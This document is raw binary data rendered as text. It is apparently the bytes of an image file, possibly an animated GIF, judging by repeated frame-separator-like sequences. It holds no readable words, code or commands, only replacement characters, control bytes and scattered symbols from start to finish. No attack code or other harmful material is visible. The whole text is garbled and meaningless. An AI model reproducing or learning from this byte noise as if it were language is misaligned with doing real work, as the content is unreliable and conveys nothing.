�ǵM���e�@��k2�Ձ~�+PU0Lf9�폃X��H�۶A����*�P�]�P��ZI�ph�"	��!�LM���>0&M�͈P��?�B������<���o�2���g>��]�R�\�a7�!ʬ̐�]j�e�Ҹ@� 4��r��yИ&}�4�h�w�ͳ � D�zp���í�G(-1�U�����#��U$h��������g7�"�\�����o`@4.���`A6D����O� ��:�!ַ=u�fX�Y�y���^3wqWƺ������&J���jx�4j,c7�$�	�F�|���}/,�9�a}�C��KU�C	�'ѧ*K��`�����qN��9	�G��j ���� v>�j ����ߤ¶v�sn�Z�������8\����o�!��;� N��(��օa�# �c%�B�� V�U�B>��9�Q�P�ai�_t���#���c�!2U�bB�ud�1�(����C�����^��ՍhY
��<Z�F�C�e�3q�`��ß�T�uP��x_�[Y������}R�&%��|���C�]��?j0՗GG�Ntpt��d��Kh3:03a�Sa��U1�/p��g�}fH�CA�
�a(.� >U@ˇyl�IkQk�q��Aq�a��x�kyu@�%�"!R���Jc�(�n'{�m�u<� a�rC�:WAm��|��4@�|0 � >G�m���{��N[� 0�#�Fd\�X����^_�C�� �������_X��c�J<Da!6q0�eqS\z�as�[y�R� �bA��;X���`o�{�paa5��E���1  g��7��c.	7 0� 7@���^��m��9�8D���?�A��)�  %k����H�E�'ap�&^� �Ő,��om$�k�10	ɰ7b�>WUQ�EX!���$�ab0!�$���`[�&DnG
0��/(]��RqF�q: @W�`��t@p�^uj�7��eTUX1�����4}p�\eIP!XP�P`#D0xS xM	r����1������g���p��p�`Ck�7��HM,  P} q� �%��G�HX�x�o��:yq��zTep����2D�X�L��m �e�w�G��@73d�ЕBW����'��8� m0�H"�z�5�Ā�u�������k�0%dJ�Д�لX^�Mk� #AcpA4��7t�rp!p��vFUII�R��"k�G�0��9U�DXv�N���8u��%D�Ĕ����0۰ES	%�Ys7�
�=���4��r�xީDg�Q�}�8�}�1�� B�������c	��XX{�A��}O��I�@���!i� t�s�@�,����p���*Ff^DG�fH4y^wyqSu�{XO���OJR0�i�	e�`��S�$��1�.����`��PC��(̢��?\��N��{
M
(gu0��YKYz0o[z$j[�_��#CC5�# �PM��=A��Q�3��N7��c�Xs��}ʤ烶7x�84Л�X�ڊ�ʁvG6B4�i		��&j+��7��#O�����<z��"Rx��6�}���T�x��O������ơ���NvQ��;���%�l�$b�(�Ps,@Vj0$�x�z�f� $�Gy`u _�A�Qp� ���Д�������Vz��v�G�j ��#*�
�*7�z-�+���#"���V%q7�pt� 'T;��G�s`d;�u�\{�.�A�y�갃�nK���Vk�;@A��f�@p&%	��+d�(#� �a���T410{XxF�q��"k�>���U*x$���i��%�0�&0�,�sk �rJ1J�[I�3�+� 7��&T�����'A��� <��S0[��^r���{�A?6`�6�`	����m$�2�F���WicҳE��]t) ;�C"U��H��@�O�R����+{��/�<��B����(���n�4:1�����V_�,��	ҋ(r�rz�(�R��^�nu�kTVM`+�hI���(2�6. k ����퉁�+x�����2 �3���	u�4W����$�`���	ʡ��/-��E^T�gH��G��M��i� $` X�c?&�
I�(�i@I�9�~��Å%s��5��V��8��4��
�F8��`Sd�$Ru`HM`L�L�S�ِ �;������R���p�p�G�2�` �2��p��F�x"��`"  :5u�p�-�-��೐�7xK�S5���'o`J` u@z 	�Hb��� z���d`�6U�JW6��C-�=Y�\i���IH!j,�Sς���9 "`��l��ƣFi��� ���4�$�Ғ���@!� � ��Ɇ`�Md6�9NԱf����3��	�x�'� Ę%���|��-:��. �.l�5��5dc@p��]�^`6` F6z��z��$� i`Ub�"|>�OC9\gH'<P�yr���i��8�.O�7����n=���:��i�eТ mt0cS0�D0����� 2� .� �]%�3ю��z"��;��$B9x�wg��T8�"�)"�@���:��FR��	����y* �l`��*���0Ek3~ku�3,.��.�Y` �	�O(��^�E�;)U��EKfcG�W�q){q���W��`lr�	:�:��Y�M��0 �A\uH�2X�_��k�]!#@ 	����|ʔ�R���*�1�'!�gUjZQ���2�G\W4�+Ms�� #��M��yR�9������ȝ�ܙ��Y� A0x����� �*�����s��cq�fe2o-˖�O�	�b�Z�m!`I4o�CHy@���A�J.��m�AP!&l�ͷK40�R��9�A6s֠�M�c�r#J	al\�{�".۵����8�]���0���9��An� `^�q�k��ܾ��M������F��3�+?�hgleB�nA�Q��ӅP�߁�'��9��AK��^�S0�k�#о��kP%�Ji,0fq�9QUP �k5�	�]�� -3�� ��Y�<���>
�F3Z�DqxD�T��XP�:�͢�^�SP S��� M���u�R�m 厳i$t��"�������׏�Ǌ�bJ�O������ PX��#�Q��J���q��#���(�<y�Y�`j�Hb9�47�"nq>k�#-��+	�;Mow�G4.��:���}�Bo�=� 2@ ��d��w�*�@@�������B�9*3��(�~�<#� �es�w�pK-�_�c<�RU�#��I@�� L���B�ωP��=X#S���]&0�	#��)?�W.>�ے�ӏ��Co�Q2Q`�#ݑ��E0���E ��o }9?UGh�@��N��0s��ܬ�@���k� з���N�!  �$$��#Q4F#F#FFE.4E�  @M$�u��	�
���!O9��,G���� !8���*��W*"���ԊM1n����X4Q	"I ��v��$M���ˉ"@,G�G�,�5���� ��7�X��5CTf�
6�*�Q�슀F���j�!S4hh���u�i0`DC�S.�xIEb� {�5pXQD�\�` �?�0��/a��� *�1Қ�L�.�D�*��PS��xk�rĈ))5�<5�gO��`5� `֯��� B����������A����Y��.&*��b��B�H1p��C�L�� ���o#4���	H��M�E�m �q@���?IQ@~:��T���L�uT�?b�����Cd��ȵ"j����˒�nI�80z'�*���B�(�-s�s���H?��pC�N���BB�ҕe�%t�`y&�D���Gy����j�d�pT�F4L1�l,�v_Q�fJz �*�h �H�,@�xH�r��PX���/���P1f�'Fͩ��F��B ����������M� �;>�"H-\	�@>HB�X D-�q�=%�B�wA�!h�5�Ȗ������`#Hv�1ES��@v���)J�a�}��*ؘ	1�pp��]q�j(�0hW7�p��B�1
E�rJ�pi����%-8H
��� �H�4�C���T�=���������C�j�.(�����2!�M��:@�R$�E��g"��e�%���:���)���)v��<�AC��+��] ����R5F�@���o@�@<L�]���\$�g	�p`f�	����X\Aǝʘ�ȇ ���+��G!�G�0("Rz5�ʌ�h� ��2�^T��l�fm"G���M�X�u���)(Q����E�� r ����
<Q!�O9%%�%2������e�W���@�xς&�����.Xl���Q���`-�(����X����+z��)�3&>�N�5Æ lT�he��@QW`��]���#�� �-FlG��*��^e@y刐�*$�&d�Z�@�E�Z$�dʞR�U��,e(CR0r�%��h	���b�#�0��0���	�Z�R�? "1����
�?,f�A�3�d��C�&�/�jb,ՑZ�!�0�����0"1ө��;�5���ֆ��D @�8 �13�
�8`D` �2�x�:.�g��Ol� �6��$R,�X��p�	�F���q�]H   @'K���7ĕ�Q W�#�G=ڒY�Y�:bD.\� ��Z��T� �����A�`�2\J�  �C��p@��hD���!i��Wʱ��RTABO`pA;|�w �{^����0I�D�쑬��+A��e�g"0�� �JaB �뤅G��e�@��#e��?*U ��(0kI����{�X	��t��,f-  ����b�@������0�R9�8��O��ʖ)�FFg�����ӊz�c�p�S�`D  ��\���&!L- ��?�5	�2 ���:@�D B�
�!��`Y��IUdW��ƒZ�aĸh(��$	q�[U�V����q�[z��r4��E#�c�F�O�It�HT�	(��2IZ��^���)t2��_|�	l�>�8�D�q$��Z���,���u}klS������{�qݸ.� �����H�(RW�ueR��YE���M�z���V����]x�i��L�u�޺Zl����j�BZX���e��"�>�~���B`���;I�լ.7��[�Jm��H�
�k!��|خFT-:��?Ж�C%�]���&�?��.>K\$`�\�W��vZ�Oˀ����.�I�Ke�1��7���Ç��?d�a �����Z��\������yyi�KTD�YsD�w�L�D:Ј�B�J�CkZ�����c1ϗ�@%����Fs̾�u���!�0^,x����r��P��ZXN��3�i�Ib��z]�~�
Y�r�*ݧ��1N �M�8\�7���i` ՁF50m��.#��&t���1o�
�F�_=�D�!��7.״��^��^�eH��C���k�� ���.P.���5���e��l�>8v�}�?��ztЁ$]Һh��a�6n��T���P!x��`�:�m�� �0hu"�v]0�R t�I�� b��{�; �����M�9�7����z�g��?�����zׅ`�X�����`y���/�� �-����~�f��|� @�����]�}�@�#�)���|�탿���ƿx�����!��x>�^�-p��Ǽ� �x� B(��O~����^ׂ���X	���a@�������������w �w���g�}��W|؀�'}���Rp}%p ��yZ��7�g"8�"xy$x�(h�W���� �;G[�G�ge���{yG{�W���{9؃<�Fx��'�R��K(�`zU�B� p �gy�W3��\h�\�����W& % P 1�g�jm�z�փBH{����P[s�C��<����G���g�0PRh��G6��T�_X�^8�f�}% 'hy�g'(6`Ȇ��zl�{mhw�胾��9�i�y ;P��~���׋�������x�~WhP��`�،Έ��؉�7��hy[H�%�hx�uw���� ����ߘ?� �����H�; �8��xx �x�-��N�� ���������~d8��h�&0�B �� �xߘ�����v�����Ǌ��-��H��� ��}�h�B�m�'p� '�	�̈3@Z��G�i�����x�i�#��'��ˀe���q����pUY�w�g�C�c��b���~p�3� '��' �� �/i�4) ����6����}����`�ȑz��Yw����X�0VI�T�w��g��������i��� � �i�j�/	%�} Ph@�ȍ�z)���N��X ;wsG�����x���W -�K@�V��K���w���	�� ����Y���X���1�6��(B ��ɗ�@�@��;I�G��'0�z�x�����y�K��KY+x @} ��ɜw��wP���~��ԙ�Y�.�~BP�ɌT`� Z`�	ِ�IBP~��f�}���g�)���⨃��{��w�X{Pz ��@��y��i����h�V��J*H@1��� 9��)�������eHh�qǟ�Ȕ����xw�7�p� ; #��YY�?p   Lp�L�c��L� 0����/)���~�'��u ٌH(X% ~���X��H��h�vXw�H�~X{���WyLP-���Ǥ�1�`���@�Z����0�@���#J�&��ꢖڐZ����i��ؒ�y�78��0�xy���� �ح��z �c� :���l�vXyR0��*hС�Zv��8~ ��秉��3 zm�p���x�ɬ4����}0}@@�������� ��o���zwhH�8�0P��Ȍ�z���D�6��u����I�w'���� �*���!y�x��k��@�I` `ʀ��	� ~�P)�W���X{�/���~��p��ʬ㘦z7w�~C��=��P�9�����)�N���Y���Y�V�2��)�"�r��@3��!��`~P2Z����v����/�o˳;;�>���Y�g�F�c0����jY��z�����иٸ�'�V���0�~�0���3ТHЊg:�R	�����j�+��K��yE+��˷���� Vp��ˬ���pɧ��30w����W���'*���إ�i�cj��)��І0��+hyx ��K�W������y>j��k��J`0 �~0�Ȋ�R�J"�y���1)� Zf0�$Z�i蟺z�O*�昳����ټ���0~;��� @�@\�F��
�i����
D`�Y -ɠ0�o	�-~"� NpyZ`��g����嗓�X "{�ۨ���w��雾��k����#Y�T�Ԋ� �}�����y�ĉ��)�Zyw�����#��*�zy{��i�:)��)z���Q��L9��i�;���~C�Ty�����8�z�������L���9�Mz�Y'P�V�ņ�30�8�����9��&��ĭ稿�X���K��RP����� ˺�U���~g��
�H��J��{����k9�'� ɂZu0IǊ���i��z����0��3ܼ�X����z�V��ì�C��̋;� ��g@����-@���=@�5����y�'���5`�0�Vh�j�z�^WF������w���ʛ��;��H0�<<���K�q�Lp��������V0�P��{�iG�%[��@�R��I)�U���I��0���	9���g�l�����M�˳�ܭmG������?`��I�&Y��	��'�j-6���H����ۇ�}^�y� �%
����8�PY�a���Y��W� �\��~p��1�?�? ���������H�{\֝�ĸ��Y���y��uZ���n��i{�C=��7�pK�?pyͳy<�o��W�-���D@�� D0�H ���ѻ�j�~눏܊�	��H�5 ���jj�	��]�G݊�Ah�Om�{�~`�p�����ܓ��|C ����7��츦l��(�GX͆8��Q���l��\����ن{\����HP������pK����v{CP Jc`�����(�W��4L�7ꋿ�5�͉�7��X����
݋,��������k��T��<z'~�]Y�WU���0*�w�OYծ���m����Ͱ���/
�K��X�}y�G�X����pkygiyn�}���ʟ���틛��A��4��ܒˮ��ڒEm�{m�vg�9ny�#	�0����׾�p��-���pGޝ����h����΋��C]����~�GM�h{�g�0`���㎮���d;���h����PY�����o(ؙK����i����:[���
�	�x��m\�ّE����k�{��C��Dm������1���H�~�2���֬����1�6�����l��R���ι�~�~��z��Y����ވ����^����_�矾�p�}��0�ЛJ�f;��p�j�P����0:�e������7hԗj��aӧz�������0��m˪�����d���@����m����꧟�  !�
  ,    � �  ����+��������WW�!�)�"� ���W("��!!�����
��W���O��+����Ȍl��8���W�""��و��(���!"(��(����
�(ɉ�����X�PoV4!,)�����=�t
œ'&eR�i��Y�M�d�|��}��oؿ���E���J׮%��נlOP����B+x(8�A�٨S���T0�E=aj�wgI�Y%�P��¦F	4�}�������e�sMݓ!`1���#E��n�/�\��<咦P� ��8Ԑ�QO6H��,��B��'��#P+}^��Ù"�1�;���M���-�?
�p�  (e�W�T�J��Wn��݉��&�)��+*�]�*s6�F�\���y�Y��A�2��)��{�H5P4�`�H���I ���\�xA7��D{Y����d� �r�!���T�1�%�� O��)X2	,��� �	�}#h��Z���Է��@�GB�f.*� J/���[���B6$^ѥ7������\d��MTЄ����D
�"ؔ���R�Z�1���3�|#�("љ ���z��E�Ag��4�G�� ��!��'A�%"$:�k�M7�})-R�A+��B�F���4ABT�)��5;��DROA��rE=a���*�� 9�q��� �4V^J}*B{@��i�$B��Y�=r @���b����R"h����!��!��L]�(��K��! oj�)�l�)�r��oh�m�T�����#q���D�q�Q��IPؘ9��!����/�$��	�����2;_�F\(�ƫ��J����"7������6
p�����hhj P� T�H^T�a�Yͧap�]�;{���ٍ|�vċ\p�q�� ��[;H�+#ң�!x��@���V���Ѐ���� �2��`��w<���7�Fa+d
�֡
������H�&���p
D��ں#�IQ��|�� �urD'�Y"$���7B���x�Ⱥ� �/D�g�	Rpn'=A��h��ٟ�g�
"\s��X�]i0XIz^����z���7���p��"&��O-��|h�1sTe�Hؖ�%�a{3Dp��A�K��Q;�ЊN�
� �P�rCr�5`�ď8��I- ]�b�IJ�
Y��	�ێ��|�}� �BP�2(*�R���)7�a����$�MR�x��P�
<��S�Y�tā��3�]l�*� �M���@@~!��a�2��a�Y ��$H��r`�?��p�� >�I*Fsj�����L�L�膎`AJ�gM��3A�kK
	@F0.�y^�� 	�f���Ӝ�����M�& ���@8HA���%�M�6�(�`V��,���ٸQ�L`"A ���?$S������p�=�����i�iQ�$�C����DN�ilș��-�a��ą�!��a(�LOzQ�s��ڀ�74S��	��#����$`
�?$�8���
GT��* ��f��`w��4P��sp<p�3���6��8m�4�S;�t��ge��*��;#% '%��6�mD_Ra!")A ���,��pr�)"JVͶ��7��[=����V4a
���
<w�S(�� x�?�h�fK�v�}����!1�`V쓮>uJ�9�aq��b�Y�����bX�X��L�^��	��cU�������V�8 �p9��a8�k@>]�9�A�ǝCl�S��!���3�Y���A�ͬ�T����H�~R"���%9g"��<4�}����>�Y�\��	��2���^�:��s�C�M�=$	��rA�!��ѧRIU�
p뤼]%�D'|!�W�5Hb)��FL�g0�}2��#&b{p�M�;�������S��8=3t�?9�$x�PM)�����Q	��Alx��
r@!,�ߧ������t�i��b���1h�}���J��Ș	˾A4���23+X�D������<-.���74ȇOM���ti2��rzBf�`�:푖D, �Zʄ7�����O��/� �2�.��0���#��|!o9P&p��i"(��C�oj�27������O�����#5;�:H��YDD$�5$/&�8�V���L^G�T��_�۠�k}�p�&��4�!"���Z��(m�A� �&Ban�M�Y����b��F^֥��|bK�.7�D{]�;�����NڕU���z�:��1��3eX�A�4���^�
b/h�O���M�u@o�V`��%�Ƿ�O�`lb�7|�R��uZ�i��m��f��t�jqی䔗9�d��h8"p�ifjڙo^��ܝ��=��ZY����$���1��4��S�sP�eY��s�Uqd5I>eB�B!�4��&/�w�7lw{��Rt�.�`R�d�P�+y��*�o ) �[1E�\f%M͔s��jʒO`z��upP�mWq:Gz�mQ�o0a#�u��=bQ�`yȇDF(�B!� �>�scouIPfu ci�z� �=�q��4`�pwK�b��p{P|#��>�p	�������C�0�s9Py�D<����~��LpV�5j�Uq0�eN��P�5z�4/p���ޖt�n#���6��5X� �6,0 ��� 
0 )`��Sp;�s��j�fV�Ň��e �a&�bc↌����p�Q1_|�f(���J#
)�e9P�����'�2D,U�VluS��b��quPn�`;G� I@=�Q���@C�-����pb^�5���0	(T��AUi��l36�B��=�j/F��Vfa��tGP4S�I�Ep�-7G��~� *�"��0.��:���rX�l#�/�{� c6f�5�5��jrH���/ ��?�b��#�L#�q�~���(2ő�C*�%br,AD����1 qG G@�`���@V�fBl5th�s�Fz�V��xf�mY�4p"V@�����-	c��E��c�"��Ꮅ.� |��"���(�,5�c_:`�6�m��fV�T�� c��USx`zЗF��/����r�p�R	;� w���E1��R��|��P T�)��f�_�V\0F��؃��q0����$� I _I�< \�F�8�H"�#�wFP1��#��D!ڢ-|5U�p9&&�P��P)�sc�_{`V/�bf�i��,�t���a���a����,,��1	[rG��94��.���(Q+nР��v�h�
���Gzg��>�q�Є�� 0 !P5�UI���Wk��I��y���QU�;r j4�Pͥ\��_���З��^@q��7FW��``�� QB��icL"+�BhĘ	��	�S����
~�EnUYu�\��Lq�Li� hYfeև�04�����:���9C[�% � 4�1 e&�Z������0�N�*��)tD�jb�m0`f�������/0�H�Z���`�J�S�Ɠ!`l3+y�[���H	NE�4WV�9Wa5d����w/@���^`f��|�pz�:<�[�W��LvQ&(�����:�
��V|(�g���.� 2 �Rq �}Yy��0+q�TB�RCb 	!9��i�@0.ٰ%,�y�(M%��/�iV/6�8=�� g��� *{ ��a;��HqFڇ��S�w��h܀��G�%�n�A��
�+�����PM.Ei�Zm�)�����E0�e�~Iqw�]+��`�B��g�P6�EU���� N���p���'��W�#pD-�B�d8�)#�J4����k0v`�k�{��ؠ8��J>�$�#rr�
����d2H�" ��a��q-�rF C�;W� Q`d`  2t�������32�uP����(��\�
8���qx
�
.9.b� �*"�Ћ�	|���epD*q�k/M�Q4� @��	I��(��=�~3Kd 5$0����$�[;L�` �)[x�Ǆ"rB?�jr <�	{�+�k�b�� �pDK]�-��Ss/^` $` 8� fL�#�JP/z ��W�Ԫ=� � (���<���.�1��{��ײȍ�8�+z66dQ)0T�*d�`,�1$�$ �	00)� �+�e,��<)�6�=�d�B5�fW3)�R��	�9.��( �cl�$L�B�:2^{��<��X�8sP0��l K��Y #`�i�A��c,ʉ�)s6@��=o�)��:a6[�|,��3)�ȓSk:�W����@��d,�P7�cZFob #�z�k � �f���b =B�=tu���
*��ڐ.
al[�` ������ 
�P���@̍��-����ԣ�F�-Ƅ=)I���-#X@��=�f��Ig8<�������?�i�N��Z�ڂ���6� B*$�ͥB�ł��Y,Q����Xm �Qv,��$'C�$_�q`"+r��]rn!r��	qʹy�* ���?p�:56y0E#���J�ܜZ��Q�͘�z�	������= %'� r���9��ؠ����,yѱ���vm��aqr�a5�:uPXP40�����k���Y� $�S0��(4��29N��[�a��#���e���{"�26]�_��E�IWrbI2�:.EC`�1 ���X �)<�.@�2p� �:5l�HW� �& y3�58R�����,ru�����Z! Po�����Ic��I�Q0E����b��I��Z�.`�:d08�Q$���7-7m(^�r=�_�{�k��gx���:|8`�`Lp��~�b��b��!..��!����̿�%1|��q�:�Z�{�������*�Wt;�]�/�h�9:<p������ξ����ZV^`,Ȓ =�Ϸ�
��2�Q&v����nz�������ۂ�h�JYLػ�F���Y�͆ƉP��7�{!�,�����K�x\���q�m���r�0ԫ�	#�B�ޮs�
� 4PA igd�� i,\��i��0n�`8@�la����玐1��ԎR����+y!p�M��M��Q0����1���nQ��/���m,z�)�ϭ�;����$.�(�����M��	��{eoܓf�c�-uF[U�O>]�F�s�:�P�g�#G�"j�9W�NŘ	�`��8��2˰�7�
h�)��I��/Q@F�;!f�h�4�G�)�S/3����� ��0	�\�i3R�]k��,]���~�p�#_�"I`;��f�;u@$�"$^�dM	@�!���WW�G�9�,�"���  ��Oe�*���l�*l�����s$�44#2����Fs #M�$d��م����W�9,�����G�����)�l��������C�+JB\h�[�B$��`'J#F��x��2F,��c�,4,�#n��.�����w�X8���Ⱥ?GVMB�J(KH��њpi-Z ��"DabD��c�C#�Mp�!�d&h���q d�GI@�'�X��s�( ���;�*q� �KɠS�8���'C��j!�Th��)S�������4��EI���(�QZ5���$�$��O�/{�2e��Q�H9��/�?XgM�"C�j�
�0�B1*���M�
.�Wh�5l�׬��,\o�,���u
���,$G_=����Fe�BT��r<ǜ���`Mje�Yu�a��!�L��5��kV�؄l���ms%t��l�-�#(�@aF-F�$\ )�c[!b�0�5>��1<�Q�1�5�א�B1"Ց�k�a�d,(�ǌ�$5�#��OuB��Q� Q�P��?NEg!),���!X`�nD�%�$xE	vC��u����Uܚ���*u��:�Mbq���/�R8�R�4�t*�Y�A�]���U�E]}��r()E�sik�4�CPcn�'�]��&P� �� ��
bFֹX�>���0�~0!�e%��<�@.��^C�w4Am������k�S(2��!��x|�a�,2���, E��r8\�+.Q�0�F4�1EcV���j�������z��&���ĥ
�~��:	դ�L�M� ��0�c�5� ӆ���� Tp��^zb�Ԅ�X0E����@q�
�d
�
`�n!$%Nׅ��L� l�kȼWDf
5w��	l��	|��݉��E�R{!7M�9�\2�(�&Fn�4�2�,+UnH�����Η3B�za� ����*�����Y	�T��C��\~'�,ZO��Ĥp��q���,!��-ϣ�5@�eB H� �L��K QW�E$@v)i� ��
}��D��!9��%t�\q �Ap���[L� ����l����\�?�/�(�-����Q:�a62���� 	���ZǢ8� �a�H�m9�]�@�:`2b.4@�d l�x����tX�������2�XFCZ��`�B	|	 �r�Es��
��}��Lr���C�4�а��;�
A�zx�6`$��\��Ws,[(.d �:@�> �'�  O�@  @�&p!�x�Y��,�.8! �G	bXi�[ $1���� ��Y��W�L3�8K l�::��,��!�E �I|���d� �HC��%ؘ�'=y.l���aD���B�`> [a	�g���b�$����I\'L$	��q��j�GLˡ��v [%�;�1C� XhPGY��� [h�B+w�I|@�y�Œr���2�� ȅ-\����`@Y:R�<��F�%@�Ӡ�u�I�1�j�7���,D:/S��:��T+�u�G x� S�1��ԇs������CH>�iT�
�ySo~C�L@nTSփ�CBj=��W�գ��xl`�i���!��l�@�laX���	��vƥ�c�Z�=�����)	ЁPzr�-�8Ź<RLu�\�[&��B6�ɘ��3�UE3a��of��e<_w������e=XV ]U� �������m,,Y�,D���0����X���-�!D�W����dL�t��KXI�rc��B�K
�ꮒ��d��,��0r�H#˂��ի��_�X�+N� ['1�W��%}�$�%�>�$kIa�r��6 �:�e-����sz���0w}~�3%���o��02���I,�.s~��0�<o ���������+
��B`�����F�jR�W����_)����ִ�#M�;���a���\-|zw~u,F��zѳ�u#�[�q����0�jSbζ�6=6p�-��� 7�c��r7���(�����y�hv���oYT����!�-�n�R����­�oG[��ހ��;���M�A(Q�~w�Բж�#0�mS"���@�I��Xk��[^o��0�Bh�
�Ƹ����c����9�QNr��q������]�l���+���iN�Y��Uй�#�-D ��ǿ�����`/�AN	-<`V�@n�B�E�[�{9@ w�j{�57ȝ�lG]��6o�?,�{���`�h���/� ɟyCh�����B0~��<]Dv��]E��ӝ>�I�������E��S�����-�t����?|!<`{��=��������B��$|z}횟;�Y������`��m�E�������Qy��k7��N�Ob��G����ywu�~��u"w~����H
&P�6�8{%�zK���r��j��|� H
��xhu�6|iw�wyy=�{�z�po�W��xXrQ�m��"�t��y�uR�q=���72�v�'~��zx�Mc��@�w����r"�÷yf�XX15�H��x�'%@�c�v/ǁ�`v��U7	'� }؆z��,G����G�z���8�Ǉ�g��W���w��쥅��r��y��v�g���u��|��zw~t(����`�:wч�y�w� y3gvŧvƧuw�������(x}G�e���'x�fx��L���w g ��>p6(}H
��X����̨TH�y�iшq�H����n؈0�Z����zǇ�R7���Ixl$x�����ȍR��և��q�W�UȋF(w)u�o���$�y���X^�L��Hjpw��u�����q���w= �Mӎ�����}"hsZg��f��w��ǁ��}��B){�7o��c�v=	��w����w�{2�4�������m�x��� �Gyl^{�gx.�`Wv��w�X��w{�XD�C�L�k�W�H���}���w�s���W����@����m��&u8y38�U��G�s���h�Py+9	t���G��	��W�I{���J����3ǁG~h��A��#�Ƙ7��H�li�V��`������8�Ɉ~�W�p�Q��V��Ȍ�utgu+7x8����爅-v�9�قۉ��螭I��9x���	��y�Eg���zWW���X��Yw�7���ɜ��w��u�wZ����ԉ>���ĩ��٘�H��Y�{�y��銅X���rH	��^1�z��M�^9�^�Y��${6�E��hBZ�  !�
  ,    � �  �����������88�!�
W)")!)O��"�"(!!(O"W()��(!"�W)
�����������Ίe��W!�����  �O�˂�(�ԭ(��(��(��W�ą����@�QX1�AE=�w%��_�l
u��7 �g�U��.T�C��U�nUq$�AW�Z�k���(�8�S�1�B��N�.j��� ����Z0��[���6�ۯ�*u!#�r!��! �`Ϸ��������* � q	�h��� pS6 �'�&A�v.^2n!j�#F��Zs�p�M��,��麂�/�n
\x�TA <Y���\�(ݩ*��f���"K�y�;Kz%�+i.Y��h�A�S�Pg�6N\�M��c�J%��,)̛Ϲ}E�z��ɑR��0�Mnl���A5�`��1ByQ	r[9�L��;�hF"��$h��q3���'BY�&�0"K qD�
VȁP1�m�h`^7U��ZY51�OLG�7�,�5#∊�pD~hňDp�]��%£!�8L���#T�e�b;t�"�à��#63��4�� �0 08(p�I�B��b@nH� F�� �F�`4���T
 �,%H0��Hf�ɧs�����"B�*Lɒ-#U�TY!H(�aDn�Vڣ ~& �9��9-	5�Lsڙ� ˽z��7,@�(W�xh��TÛt!�@�J*
8Ԅ�BB.41A�h�����F�/�LsV�f���9 +�G�:�.!L�$A��A4���
���g>�i$D��#��F�����:�Iy)��Ʉ@Aq"7������",  �����H�rRR�
�l.��BтZ�:KH�N�˼(L}�TmHtG"+8Y~�H���k����J��� B�^c*H����`�Uj�^^7^�i�υ,��yb�9���'��P�_�%�aƊZ,!����
FT�)�x-	�?A@�Bw�/�� �g}r�ꩫ.�9,�W�K�x���Bٲ��}n��l�l@�)�@�bG�f����@#q�mn�
jR����{���ؒM� G8�iB
L�F8X(��
��.����5; ��R[��D���FǪ�/^�c��1<�� �%�#J X 5MlBPY!h(���X#���$7�?�Az�l��� ��O�U�V�5l��P
����	|�y��0���������pR�᧺84��e���%��!�~4� !��(�����>�1�9�	<X�1D:�)`A �!;Y�MT�8�?�a'�pó*a�ᄄ��`�8�A���e�h��H9�ͻ��X:	��xŠ�V��b8X���,��s���$�Oف�� � �����r�g�`�����#h���8���gw\_7��7A�g!V�7��r_0"����`}�� �"Y����<0a0�H�:|����H0FFk_�����i�b��.ő�u#?Y�Ez��,c<G�S�
��u��+�ÃV 46��z�Zi8|ѭ��?��e�!���CR�,4�A8HWq�o4j�hI;^��q�S��É����x�,����p4��--�]���?�ap @���$8!��$0�U�i��&���a ��0F�e��|�� �B�/�M�K�J���������N����v8�[Sk���AfwM��)�~"Z<� T1H�����o{�B��1O`�{#��/`,7n�Dؙ#��E�� �@���oPoj�
7��@=mx�8L�A�L�o�RtEU?B�]DB$i�h�RЀ���;I+L%�?�m�p0�S/n7�n}+xA��5�}�4B �"X�a�Kq�U^�8w �|�ф(�?�`���Dp�T�.L�@�9P��������ԡ��l�z�
�|���)$�.��Y����!2 ��Yʅ�r�X�n�}A@#yL�q��i�%��n����z��v&_�e%@�A8T� ��U(�A@WY�1�E
�'�9Y�!V��YV��8T�w-�"��Oj�q������V�pWM��f���0?���(CR������g&����X�6Ĩ�0%O�ϖ�$�R	:��Ġ/l�f����Lr���VcCr���]�,�T*<IXJ)�1�#)��D���7s�7�
h����4$�!^=�'�v�1t^h�����<N�fx�v6"�������Sݔҥ�,�Y_��>�B�b �� 0����'� 0�yY'ô��k�{�g�/x����A����4e4 pX63���/�D���z[�G�fn�j D�s�܀������y\���uCx3��?X�h[�&0v__ح���3駚]Q1/qUW�@�'�'\��T�.����CNHa�Ϛ֓s��u�]8���/`z%E�T�y�"�j-�2�dY��A�"�3��L��:�g.K�PeP� Tt�g�p����n��v3sB��]/`�ov Ic��+�y� 3׀E�6W�2r��	�Je9P.�4R}I�Dv}vdt����	(bgB�Lä|zd<��3�kY7!7k��gwZ��e� � Y�a1GǇ{��8xYB
 ��R�5�m�Zq�Zmp��ac�O��L��P��_cZ�Gh�h�6Zg~s��%�Pw��p��w��w�Є�C~���qF^-!���]�v��E=��h"
W&���Oh�H$�͗�t`r�v�$C8mڑ	LAA!���wmv|ȇ�q�b � `��tL�%"'����n��d��<�� (�}�0=�l a3�/�^�x�<�tP6�Dh�U\�������#���st�X90��e �&�m0Hr���Z��v�؀ 0�bs�STs }� }���X&�4Ɂ��h�f��l,�G��Q��ӄ@p-!�d�fB>8s�����i�u~R& �_&,Ƃ39�%��5`�̰��� ��

�H�	�X�������4�W�L4%]L�`�O�6Ze9r��*XoYf F�A  AP"� ʲ<p�'�0��H���I`Y*@Jf����\z�4��ISz��=
�)p��]��$�5�k�u���4< *�vIPj�2j��4u ��	y�r'�{��4õ[n�� ������G9PG��	� '!00�Z浀Z��+ou�/ �U�<8YE�'f�EI"B/�r
�[8���.�l��p��:*N��:7p��9p�ə�P(���V^d'��]Y����|��n�r1�?R8�'B9`�*<��$a�[Q���3Cw� �T��:� +J�g	��m�%�+ȗ���uv������^�~Ҍ8�?�9Vj�Xr ��2�3:� t�`70
c� Y7�����G^�]��Z:�h�Z�i��?�רu���)?���|�/�x<�{@a�<
%8�I	��sPI����0 �8,�d.�����-�P�
�y��)v%S�bKֈ2�d�ŉZGhK&�C90�R�`�ʫ��yl�D�� ���
}�9P>���p�e���sO�df	J� +^wZ.yy����pu�ګ��^�Y���]��C�P�D�������'�4�@g>�	��!�8��0A�)�S�Dy0������vW�g�}1�'{Ї��JWʞF�#
���'ܰ��:]� W)#TA~3;4
�(�Pp�@�� =��y03]Ĵ��h�ڒ�hZ���F����*�Z�G��P����\��7���5bmtK��\�:1fz;�찚=J�3�P��myTe�s`^""^%絃J�;��P��ϷdX8S.�PO�*�K��D���҂6h�% �	��F�ʭ=�
�h����K:%��hT��e)�j�v�:o0S@��u�^0��@ho a��g�kA˖D+P��QR��b�0�6�Q	�2��, vBs��1�E(�]��]M��tZ�Z���0�Ky4�'��ep��	hv��
